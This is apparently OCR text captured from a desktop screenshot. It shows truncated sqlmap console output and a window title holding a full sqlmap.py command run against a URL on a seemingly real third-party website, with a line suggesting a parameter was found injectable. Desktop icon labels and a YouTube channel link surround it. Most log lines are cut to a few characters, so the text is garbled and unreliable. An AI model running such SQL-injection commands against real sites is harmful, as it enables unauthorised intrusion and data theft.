 sible for any misuse or damage caused by this program
[*] starting at 21:11:07
[21:11:08] [IN
[21:11:17] [IN
[21:11:21] [WA
a sequence mat
case of junk r
vide a string
how do you wan
[21:14:05] [IN
[21:14:05] [WA
jectable
[21:14:06] [IN
[21:14:09] [WA
sqlmap got a 3
ollow? [Y/n]
Administrator: Command Prompt - C:\Python27\python.exe sqlmap.py -u "http://www.mattonimages.com.au/audio_browse.php?item=audio_cd&sortanddir=name&b=3...
0:05:03
PayPal
Comput
Recycle
temp do
2012-12-30
12.34.37.jpg
a.apk
406
android-sdk
HSCBiolog...
Year 12
capture 1
Chemistry
Work
design
Motivation
Coding
Summer
Study Planne
squizer
tabikai
Summer Web
http://youtube.com/user/HSCBiologyExposed